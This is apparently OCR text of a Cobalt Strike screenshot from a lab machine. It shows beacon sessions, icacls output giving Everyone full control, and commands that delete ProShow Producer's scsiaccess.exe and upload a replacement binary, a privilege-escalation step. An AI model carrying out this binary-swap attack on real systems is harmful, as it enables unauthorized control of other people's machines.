 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.48.157 192.168.48.157 listener1 SYSTEM * WIN7-TEST rundll32.exe 1804 x64 4s
192.168.48.157 192.168.48.157 listener1 dabai WIN7-TEST powershell.exe 2880 x64 41s
Event Log X Listeners X Sites X Beacon 192.168.48.157@2880 X Files 192.168.48.157@2880 X
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Everyone:(OI)(IO)(F)
Everyone:(CI)(F)
已成功处理 1 个文件; 处理 0 个文件时失败
[+] host called home, sent: 12 bytes
beacon> mkdir C:\Users\dabai\Desktop\1.txt
[*] Tasked beacon to make directory C:\Users\dabai\Desktop\1.txt
[+] host called home, sent: 76 bytes
beacon> rm C:\Program Files (x86)\Photodex\ProShow Producer\scsiaccess.exe
[*] Tasked beacon to remove C:\Program Files (x86)\Photodex\ProShow Producer\scsiaccess.exe
[+] host called home, sent: 137 bytes
beacon> upload /root/scsiaccess.exe (C:\Program Files (x86)\Photodex\ProShow Producer\scsiaccess.exe)
[*] Tasked beacon to upload /root/scsiaccess.exe as C:\Program Files (x86)\Photodex\ProShow Producer\scsiaccess.exe
[+] host called home, sent: 289421 bytes
[WIN7-TEST] dabai/2880 (x64) last: 41s
beacon>